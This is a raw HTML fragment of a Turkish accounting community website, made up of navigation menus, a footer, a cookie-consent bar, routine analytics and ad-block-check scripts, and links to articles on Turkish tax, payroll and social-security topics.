height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru">2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_138_697031120215e" data-td_block_id="td_uid_138_697031120215e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_138_697031120215e" data-td_block_id="td_uid_138_697031120215e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-976"><a href="https://muhasebebilenler.com/kategori/etkinlik/">Etkinlikler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_143_6970311202f7b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_143_6970311202f7b" ><script>var block_td_uid_143_6970311202f7b=new tdBlock();block_td_uid_143_6970311202f7b.id="td_uid_143_6970311202f7b";block_td_uid_143_6970311202f7b.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"88","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_143_6970311202f7b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_143_6970311202f7b_rand","tdc_css_class_style":"td_uid_143_6970311202f7b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_143_6970311202f7b.td_column_number="3";block_td_uid_143_6970311202f7b.block_type="td_block_mega_menu";block_td_uid_143_6970311202f7b.post_count="4";block_td_uid_143_6970311202f7b.found_posts="331";block_td_uid_143_6970311202f7b.header_color="";block_td_uid_143_6970311202f7b.ajax_pagination_infinite_stop="";block_td_uid_143_6970311202f7b.max_num_pages="83";tdBlocksArray.push(block_td_uid_143_6970311202f7b);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_143_6970311202f7b" id="td_uid_144_69703112031d6" data-td_block_id="td_uid_143_6970311202f7b" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/etkinlik/">Tümü</a><a class="mega-menu-sub-cat-td_uid_143_6970311202f7b"  id="td_uid_145_69703112031f8" data-td_block_id="td_uid_143_6970311202f7b" data-td_filter_value="1481" href="https://muhasebebilenler.com/kategori/etkinlik/anket/">Anket</a><a class="mega-menu-sub-cat-td_uid_143_6970311202f7b"  id="td_uid_146_6970311203219" data-td_block_id="td_uid_143_6970311202f7b" data-td_filter_value="1578" href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/">Anlaşmalı Kurumlarımız (M.B.T.)</a><a class="mega-menu-sub-cat-td_uid_143_6970311202f7b"  id="td_uid_147_6970311203237" data-td_block_id="td_uid_143_6970311202f7b" data-td_filter_value="127" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-bulusmalar/">Buluşmalar</a><a class="mega-menu-sub-cat-td_uid_143_6970311202f7b"  id="td_uid_148_6970311203253" data-td_block_id="td_uid_143_6970311202f7b" data-td_filter_value="508" href="https://muhasebebilenler.com/kategori/etkinlik/m-b-t-dergi-bulten/">M.B.T. Dergi &amp; Bülten</a><a class="mega-menu-sub-cat-td_uid_143_6970311202f7b"  id="td_uid_149_6970311203270" data-td_block_id="td_uid_143_6970311202f7b" data-td_filter_value="126" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-seminer/">Seminerler</a><a class="mega-menu-sub-cat-td_uid_143_6970311202f7b"  id="td_uid_150_697031120328b" data-td_block_id="td_uid_143_6970311202f7b" data-td_filter_value="3995" href="https://muhasebebilenler.com/kategori/etkinlik/twitter/">Twitter</a><a class="mega-menu-sub-cat-td_uid_143_6970311202f7b"  id="td_uid_151_69703112032a6" data-td_block_id="td_uid_143_6970311202f7b" data-td_filter_value="1426" href="https://muhasebebilenler.com/kategori/etkinlik/yardim-kampanyalari/">Yardim Kampanyalari</a><a class="mega-menu-sub-cat-td_uid_143_6970311202f7b"  id="td_uid_152_69703112032c2" data-td_block_id="td_uid_143_6970311202f7b" data-td_filter_value="513" href="https://muhasebebilenler.com/kategori/etkinlik/yarismalar/">Yarışmalar</a></div></div><div id=td_uid_143_6970311202f7b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ">2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/mbt-avantaj-uygulamamiz-hk-marketten-cafeye-restauranttan-akaryakita-kadar-kendinizi-ozel-hissedeceginiz-avantaj-uygulamamiz/" rel="bookmark" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/" class="td-post-category">Anlaşmalı Kurumlarımız (M.B.T.)</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/mbt-avantaj-uygulamamiz-hk-marketten-cafeye-restauranttan-akaryakita-kadar-kendinizi-ozel-hissedeceginiz-avantaj-uygulamamiz/" rel="bookmark" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)">MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_143_6970311202f7b" data-td_block_id="td_uid_143_6970311202f7b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_143_6970311202f7b" data-td_block_id="td_uid_143_6970311202f7b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3545"><a href="https://muhasebebilenler.com/kurumsal/">Kurumsal</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-3548"><a rel="privacy-policy" href="https://muhasebebilenler.com/hakkimizda/">Hakkımızda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5535"><a href="https://muhasebebilenler.com/site-haritasi/">Site Haritası</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3552"><a href="https://muhasebebilenler.com/iletisim/">İletişim</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Muhasebe - Tüm hakları saklıdır. Muhasebe Bilenler Topluluğu (M.B.T.)</div></div></div></div></div> <script>(function(){var advanced_ads_ga_UID="https://muhasebebilenler.com/mbt-avantaj-uygulamamiz-hk-marketten-cafeye-restauranttan-akaryakita-kadar-kendinizi-ozel-hissedeceginiz-avantaj-uygulamamiz/",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script> <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR çerez şeridi" style="display: none;"><div class="moove-gdpr-info-bar-container"><div class="moove-gdpr-info-bar-content"><div class="moove-gdpr-cookie-notice"><p>Web sitemizde size en iyi deneyimi sunmak için çerezleri kullanıyoruz.</p><p>Hangi çerezleri kullandığımız hakkında daha fazla şey öğrenebilir veya <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ayarlardan</button> kapatabilirsiniz.</p></div><div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Kabul et" >Kabul et</button></div></div></div></aside><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">DİĞER HABERLER</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/mal-bildirimleri-kontrol-ediliyor-mu/" rel="bookmark" title="Mal Bildirimleri Kontrol Ediliyor mu?"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/49-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/49-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/02/49-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="Mal Bildirimleri Kontrol Ediliyor mu?" title="Mal Bildirimleri Kontrol Ediliyor mu?"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/49-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/49-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/02/49-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Mal Bildirimleri Kontrol Ediliyor mu?" title="Mal Bildirimleri Kontrol Ediliyor mu?"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/mal-bildirimleri-kontrol-ediliyor-mu/" rel="bookmark" title="Mal Bildirimleri Kontrol Ediliyor mu?">Mal Bildirimleri Kontrol Ediliyor mu?</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-13T00:49:17+00:00" >13 Şubat 2025</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/sanayi-sicil-belgesine-sahip-kdv-istisnasi-sona-erdi/" rel="bookmark" title="SANAYİ SİCİL BELGESİNE SAHİP KDV İSTİSNASI SONA ERDİ"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/01/f576d122-b22d-4873-871d-f7b533f499ca-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/01/f576d122-b22d-4873-871d-f7b533f499ca-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/01/f576d122-b22d-4873-871d-f7b533f499ca-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="SANAYİ SİCİL BELGESİNE SAHİP KDV İSTİSNASI SONA ERDİ"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/01/f576d122-b22d-4873-871d-f7b533f499ca-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/01/f576d122-b22d-4873-871d-f7b533f499ca-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/01/f576d122-b22d-4873-871d-f7b533f499ca-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="SANAYİ SİCİL BELGESİNE SAHİP KDV İSTİSNASI SONA ERDİ"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/sanayi-sicil-belgesine-sahip-kdv-istisnasi-sona-erdi/" rel="bookmark" title="SANAYİ SİCİL BELGESİNE SAHİP KDV İSTİSNASI SONA ERDİ">SANAYİ SİCİL BELGESİNE SAHİP KDV İSTİSNASI SONA ERDİ</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-15T12:16:59+00:00" >15 Ocak 2025</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/yillara-sari-insaat-isinde-donem-ici-gider-yansitma-kaydi/" rel="bookmark" title="Yıllara Sari İnşaat İşinde Dönem İçi Gider Yansıtma Kaydı"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/17-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/17-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/02/17-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Yıllara Sari İnşaat İşinde Dönem İçi Gider Yansıtma Kaydı"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/17-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/17-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/02/17-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Yıllara Sari İnşaat İşinde Dönem İçi Gider Yansıtma Kaydı"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/yillara-sari-insaat-isinde-donem-ici-gider-yansitma-kaydi/" rel="bookmark" title="Yıllara Sari İnşaat İşinde Dönem İçi Gider Yansıtma Kaydı">Yıllara Sari İnşaat İşinde Dönem İçi Gider Yansıtma Kaydı</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-03T01:38:11+00:00" >3 Şubat 2025</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/vadeli-cek-ve-senetlere-uygulanacak-reeskont-faiz-orani/" rel="bookmark" title="VADELİ ÇEK VE SENETLERE UYGULANACAK REESKONT FAİZ ORANI"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/01/7f62d62e-8607-46a7-995a-2cbffa18e350-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/01/7f62d62e-8607-46a7-995a-2cbffa18e350-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/01/7f62d62e-8607-46a7-995a-2cbffa18e350-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="VADELİ ÇEK VE SENETLERE UYGULANACAK REESKONT FAİZ ORANI"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/01/7f62d62e-8607-46a7-995a-2cbffa18e350-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/01/7f62d62e-8607-46a7-995a-2cbffa18e350-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/01/7f62d62e-8607-46a7-995a-2cbffa18e350-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="VADELİ ÇEK VE SENETLERE UYGULANACAK REESKONT FAİZ ORANI"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/vadeli-cek-ve-senetlere-uygulanacak-reeskont-faiz-orani/" rel="bookmark" title="VADELİ ÇEK VE SENETLERE UYGULANACAK REESKONT FAİZ ORANI">VADELİ ÇEK VE SENETLERE UYGULANACAK REESKONT FAİZ ORANI</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-06T14:21:19+00:00" >6 Ocak 2025</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/gercek-faydalaniciya-iliskin-bildirim-formu-verilme-zamani/" rel="bookmark" title="KURUMLAR VERGİSİN&#8217;DE GERÇEK FAYDALANICIYA İLİŞKİN  BİLDİRİM FORMU VERİLME ZAMANI"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2024/12/eb0a9283-b28c-4078-a198-ecaffcf39863-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2024/12/eb0a9283-b28c-4078-a198-ecaffcf39863-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2024/12/eb0a9283-b28c-4078-a198-ecaffcf39863-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="KURUMLAR VERGİSİN&#8217;DE GERÇEK FAYDALANICIYA İLİŞKİN  BİLDİRİM FORMU VERİLME ZAMANI"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2024/12/eb0a9283-b28c-4078-a198-ecaffcf39863-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2024/12/eb0a9283-b28c-4078-a198-ecaffcf39863-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2024/12/eb0a9283-b28c-4078-a198-ecaffcf39863-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KURUMLAR VERGİSİN&#8217;DE GERÇEK FAYDALANICIYA İLİŞKİN  BİLDİRİM FORMU VERİLME ZAMANI"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/gercek-faydalaniciya-iliskin-bildirim-formu-verilme-zamani/" rel="bookmark" title="KURUMLAR VERGİSİN&#8217;DE GERÇEK FAYDALANICIYA İLİŞKİN  BİLDİRİM FORMU VERİLME ZAMANI">KURUMLAR VERGİSİN&#8217;DE GERÇEK FAYDALANICIYA İLİŞKİN  BİLDİRİM FORMU VERİLME ZAMANI</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-13T17:40:51+00:00" >13 Aralık 2024</time></span></div></div></div></div></div>
<style type="text/css" media="screen">.net-vote-count{padding:8px 1px !important;font-size:20px !important;height:35px !important}#anspress .ap-vote a{color:#fc0;font-size:30px;border:none}</style> <script type="text/javascript">window.fbAsyncInit=function(){FB.init({appId:'253202681785199',xfbml:true,version:'v2.8'});FB.AppEvents.logPageView();};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}
js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <script type="text/javascript" id="moove_gdpr_frontend-js-extra">var moove_frontend_gdpr_scripts={"ajaxurl":"https:\/\/muhasebebilenler.com\/wp-admin\/admin-ajax.php","post_id":"1835","plugin_dir":"https:\/\/muhasebebilenler.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};</script> <script type="text/javascript" id="moove_gdpr_frontend-js-after">var gdpr_consent__strict="false"
var gdpr_consent__thirdparty="false"
var gdpr_consent__advanced="false"
var gdpr_consent__cookies=""</script> 
<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR ayarlar ekranı"><div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
<button class="moove-gdpr-modal-close" autofocus aria-label="GDPR çerez şeridi ayarları">
<span class="gdpr-sr-only">GDPR çerez şeridi ayarları</span>
<span class="gdpr-icon moovegdpr-arrow-close"></span>
</button><div class="moove-gdpr-modal-left-content"><div class="moove-gdpr-company-logo-holder">
